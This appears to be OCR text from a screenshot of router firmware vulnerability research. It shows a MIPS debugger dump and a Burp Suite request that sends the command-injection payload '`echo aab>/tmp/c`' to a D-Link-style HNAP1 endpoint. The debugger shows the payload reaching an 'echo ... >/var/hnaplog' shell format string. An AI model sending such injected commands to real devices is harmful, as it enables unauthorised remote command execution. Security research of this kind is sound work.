 *A0 0x7fec0190 ◂— 0
*A1 0x1387
*A2 0x4a3bf8 ◂— "echo '%s' >/var/hnaplog"
*A3 0x59f2a0 ◂— "'`echo aab>/tmp/c`'"
*T0 0
*T1 0
*T2 0x22
T3 0x8f5a2680
T4 0x8f67dd1e
T5 1
T6 0x8000
T7 0x590000 ◂— 0
*T8 0x589610 —▸ 0x7748dcb0 ◂— slti $t1, $a2, 8
*T9 0x7748dcb0 ◂— slti $t1, $a2, 8
S0 0x59ea18 ◂— '/web_mtn'
S1 0x402560 ◂— move $zero, $ra /* '!' */
S2 0x448c53 ◂— syscall /* '\x0c' */
S3 0
S4 0x448c53 ◂— syscall /* '\x0c' */
S5 8
S6 0x45b3b4 ◂— lui $v1, 0x59 /* 'Y' */
S7 0x77920444
S8 0x7fec00d8 —▸ 0x59f698 ◂— "'`echo aab>/tmp/c`'"
GP 0x77509890 (pthread_cond_broadcast+368) ◂— lui $a2, 0x7fff
FP 0
SP 0x7fec00d8 —▸ 0x59f698 ◂— "'`echo aab>/tmp/c`'"
*PC 0x423a04 ◂— jal 0x401e30
[ DISASM / mips / set emulate on ]
► 0x423a04 jal 0x401e30 <0x401e30>
0x423a08 nop
0x423a0c addiu $v0, $fp, 0xb8
0x423a10 move $a0, $v0
0x423a14 jal 0x401f50 <0x401f50>
0x423a18 nop
0x423a1c lui $v0, 0x4a
0x423a20 addiu $v1, $v0, 0x3c10
0x423a24 lw $v0, 0x1448($fp)
0x423a28 lw $v0, 0x524($v0)
0x423a2c move $a0, $v1
[ STACK ]
00:0000│ s8 sp 0x7fec00d8 —▸ 0x59f698 ◂— "'`echo aab>/tmp/c`'"
01:0004│ 0x7fec00dc —▸ 0x59edd0 ◂— '"http://purenetworks.com/HNAP1/GetNetworkSettings"'
02:0008│ 0x7fec00e0 ◂— 0
192.168.0.1/Wizard.html
iot@io
burp
/usr/lib/jvm/jdk-17.0.12-or
$
System program problem detected
Cancel
Burp Suite Professional v2023.12.1 - Temporary
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Or
1 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 POST /HNAP1/ HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/xml; charset=utf-8
8 SOAPAction: "http://purenetworks.com/HNAP1/GetNetworkSettings"
9 Content-Length: 19
10 Origin: http://192.168.0.1
11 Connection: close
12
13 '`echo aab>/tmp/c`'
Search
0 highlights
Response
Pretty Raw Hex Re
1
Search
Done
Event log (9) Audit log (38) All issues (38)